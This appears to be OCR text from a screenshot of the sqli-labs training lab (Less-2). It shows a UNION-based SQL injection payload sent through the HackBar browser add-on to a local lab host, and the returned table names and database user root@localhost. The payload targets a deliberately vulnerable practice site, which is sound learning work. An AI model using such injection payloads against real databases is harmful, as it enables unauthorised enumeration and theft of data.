 192.168.225.132/sqli-labs/Less-2/?id=0 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=
官方站点 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=0 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),user()-- LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:root@localhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.225.132/sqli-labs/Less-2/?id=0 union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),user()--+
Split URL
Execute